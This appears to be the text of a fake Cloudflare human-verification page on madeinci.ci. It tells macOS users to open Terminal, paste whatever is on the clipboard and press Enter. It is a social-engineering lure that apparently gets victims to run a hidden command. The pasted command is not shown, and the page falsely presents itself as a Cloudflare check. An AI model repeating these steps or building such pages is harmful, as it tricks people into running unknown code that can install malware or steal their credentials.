 Just a moment...
madeinci.ci
madeinci.ci
Verify you are human by completing the action below.
Complete these
Verification Steps
Press both Command Key (⌘) and Space
Type in "Terminal" and press Enter
Press both Command Key (⌘) and V to paste
"Verify you are human - Cloudflare: 8333"
Finally, press Enter to verify
CLOUDFLARE
Privacy • Terms